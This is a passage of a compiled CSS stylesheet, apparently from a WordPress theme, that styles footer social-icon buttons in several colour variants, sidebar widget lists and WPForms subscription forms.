  .site-footer__default.style-v2 .social-icon-menu a[href].disabled, .site-footer__default.style-v2 .social-icon-menu a[href]:disabled, .site-footer__default.style-v2 .social-icon-menu a[type].disabled, .site-footer__default.style-v2 .social-icon-menu a[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[href].dropdown-toggle, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }
  .site-footer__default.style-v2 .social-icon-menu a:not(:hover) {
    color: #377dff;
    background: rgba(55, 125, 255, 0.1); }

/* secondary air */
.site-footer__dark .widget .social-icon-menu a,
.site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .site-footer__dark .widget .social-icon-menu a[href]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:hover,
  [data-view=list] .yith-wcwl-add-button[href]:hover, .site-footer__dark .widget .social-icon-menu a[href]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:focus,
  [data-view=list] .yith-wcwl-add-button[href]:focus, .site-footer__dark .widget .social-icon-menu a[href]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:active,
  [data-view=list] .yith-wcwl-add-button[href]:active, .site-footer__dark .widget .social-icon-menu a[href].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].active,
  [data-view=list] .yith-wcwl-add-button[href].active, .site-footer__dark .widget .social-icon-menu a[type]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:hover,
  [data-view=list] .yith-wcwl-add-button[type]:hover, .site-footer__dark .widget .social-icon-menu a[type]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:focus,
  [data-view=list] .yith-wcwl-add-button[type]:focus, .site-footer__dark .widget .social-icon-menu a[type]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:active,
  [data-view=list] .yith-wcwl-add-button[type]:active, .site-footer__dark .widget .social-icon-menu a[type].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].active,
  [data-view=list] .yith-wcwl-add-button[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .site-footer__dark .widget .social-icon-menu a[href].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].disabled,
  [data-view=list] .yith-wcwl-add-button[href].disabled, .site-footer__dark .widget .social-icon-menu a[href]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-add-button[href]:disabled, .site-footer__dark .widget .social-icon-menu a[type].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].disabled,
  [data-view=list] .yith-wcwl-add-button[type].disabled, .site-footer__dark .widget .social-icon-menu a[type]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-add-button[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[href].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[href].dropdown-toggle, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[type].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }
  .site-footer__dark .widget .social-icon-menu a:not(:hover),
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a:not(:hover),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:hover),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:hover),
  [data-view=list] .yith-wcwl-add-button:not(:hover) {
    color: #77838f;
    background: rgba(119, 131, 143, 0.1); }

/* success air */
/* info air */
/* warning air */
/* danger air */
/* light air */
.site-footer.site-footer__primary .footer-social-menu a {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:hover, .site-footer.site-footer__primary .footer-social-menu a[href]:focus, .site-footer.site-footer__primary .footer-social-menu a[href]:active, .site-footer.site-footer__primary .footer-social-menu a[href].active, .site-footer.site-footer__primary .footer-social-menu a[type]:hover, .site-footer.site-footer__primary .footer-social-menu a[type]:focus, .site-footer.site-footer__primary .footer-social-menu a[type]:active, .site-footer.site-footer__primary .footer-social-menu a[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .site-footer.site-footer__primary .footer-social-menu a[href].disabled, .site-footer.site-footer__primary .footer-social-menu a[href]:disabled, .site-footer.site-footer__primary .footer-social-menu a[type].disabled, .site-footer.site-footer__primary .footer-social-menu a[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }
  .site-footer.site-footer__primary .footer-social-menu a:not(:hover) {
    color: #f8f9fa;
    background: rgba(248, 249, 250, 0.1); }

/* dark air */
.site-footer.footer-default-v7 .footer-social-menu a {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:hover, .site-footer.footer-default-v7 .footer-social-menu a[href]:focus, .site-footer.footer-default-v7 .footer-social-menu a[href]:active, .site-footer.footer-default-v7 .footer-social-menu a[href].active, .site-footer.footer-default-v7 .footer-social-menu a[type]:hover, .site-footer.footer-default-v7 .footer-social-menu a[type]:focus, .site-footer.footer-default-v7 .footer-social-menu a[type]:active, .site-footer.footer-default-v7 .footer-social-menu a[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .site-footer.footer-default-v7 .footer-social-menu a[href].disabled, .site-footer.footer-default-v7 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v7 .footer-social-menu a[type].disabled, .site-footer.footer-default-v7 .footer-social-menu a[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    color: #1e2022;
    background: rgba(30, 32, 34, 0.1); }

/* white air */
/* indigo air */
.site-footer.footer-default-v9 .footer-social-menu a {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:hover, .site-footer.footer-default-v9 .footer-social-menu a[href]:focus, .site-footer.footer-default-v9 .footer-social-menu a[href]:active, .site-footer.footer-default-v9 .footer-social-menu a[href].active, .site-footer.footer-default-v9 .footer-social-menu a[type]:hover, .site-footer.footer-default-v9 .footer-social-menu a[type]:focus, .site-footer.footer-default-v9 .footer-social-menu a[type]:active, .site-footer.footer-default-v9 .footer-social-menu a[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .site-footer.footer-default-v9 .footer-social-menu a[href].disabled, .site-footer.footer-default-v9 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v9 .footer-social-menu a[type].disabled, .site-footer.footer-default-v9 .footer-social-menu a[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v9 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v9 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }
  .site-footer.footer-default-v9 .footer-social-menu a:not(:hover) {
    color: #2d1582;
    background: rgba(45, 21, 130, 0.1); }

/* facebook air */
/* google air */
/* twitter air */
/* instagram air */
/* github air */
/* gray air */
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
.blog-sidebar .widget_meta ul,
.page-template-template-terms-conditions .list-group ul {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .blog-sidebar .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .page-template-template-terms-conditions .list-group ul .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget_meta ul .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .page-template-template-terms-conditions .list-group ul .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .blog-sidebar .widget_meta ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .widget_meta ul, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget_meta ul ul,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .page-template-template-terms-conditions .list-group ul ul {
    margin-left: 1rem; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item, .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item, .page-template-template-terms-conditions .list-group ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .page-template-template-terms-conditions .list-group ul .woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget_meta ul li a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget_meta ul .list-group-item,
  .page-template-template-terms-conditions .list-group ul .list-group-item,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories-list a,
  .wp-block-categories-list .page-template-template-terms-conditions .list-group ul a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories__list a,
  .wp-block-categories__list .page-template-template-terms-conditions .list-group ul a {
    font-size: 0.875rem; }
  
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget_meta ul .active > .list-group-text,
  .page-template-template-terms-conditions .list-group ul .active > .list-group-text {
    color: #fff; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a, .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.blog-sidebar .widget_meta ul li a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover,
  .blog-sidebar .widget_meta ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:focus,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus,
  .blog-sidebar .widget_meta ul li a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:active,
  .blog-sidebar .widget_meta ul li a:active {
    color: #377dff;
    background-color: transparent; }

.site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
  .blog-sidebar .widget_meta ul li a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .site-footer .widget .disabled.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.disabled, .site-footer .widget .woocommerce-widget-layered-nav-list__item:disabled,
  .blog-sidebar .widget_meta ul li a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

/* Transparent */
/* White */
/* Borderless */
body {
  word-break: break-word; }

img {
  max-width: 100%;
  height: auto; }

select {
  max-width: 100%;
  -webkit-appearance: none; }

.wpforms-container {
  margin-bottom: 0 !important; }
  .wpforms-container.mb-3, .article__content--post h1.wpforms-container, .article__content--post h2.wpforms-container, .article__content--post h3.wpforms-container, .article__content--post h4.wpforms-container, .article__content--post h5.wpforms-container, .article__content--post h6.wpforms-container, .article .comment-content h1.wpforms-container, .article .comment-content h2.wpforms-container, .article .comment-content h3.wpforms-container, .article .comment-content h4.wpforms-container, .article .comment-content h5.wpforms-container, .article .comment-content h6.wpforms-container, .comment-list .wpforms-container.comment-reply-title, .site-footer .widget.widget_rss cite.wpforms-container, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .wpforms-container.widget__title, .wpforms-container.wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p.wpforms-container, .site-footer.site-footer__default.style-v3 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a.wpforms-container, .site-footer.site-footer__default.style-v16 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .wpforms-container.widget:not(:last-child), .page-template-template-terms-conditions #content h2.wpforms-container,
  .page-template-template-terms-conditions #content h3.wpforms-container,
  .page-template-template-terms-conditions #content h4.wpforms-container {
    margin-bottom: 1rem !important; }
  .wpforms-container.mb-4, .site-footer.footer-default-v11 .textwidget p.wpforms-container, .site-footer.site-footer__default.style-v6 .wpforms-container.footer-social-menu {
    margin-bottom: 1.5rem !important; }

.wpforms-container .wpforms-field {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.wpforms-container .wpforms-head-container {
  width: 100%; }

.wpforms-container .wpforms-field-checkbox ul,
.wpforms-container .wpforms-field-radio ul {
  padding: 0; }

div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul li,
div.wpforms-container-full .wpforms-form .wpforms-field-radio ul li {
  padding-left: 1.5rem !important; }

.wpforms-confirmation-container {
  text-align: center; }

.subscribe-form-1.wpforms-container .wpforms-form,
.subscribe-form-2.wpforms-container .wpforms-form,
.subscribe-form-3.wpforms-container .wpforms-form,
.subscribe-form-6.wpforms-container .wpforms-form,
.subscribe-form-12.wpforms-container .wpforms-form,
.footer-subscribe-form-1.wpforms-container .wpforms-form,
.footer-subscribe-form-2.wpforms-container .wpforms-form {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end; }
  .subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 textarea,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
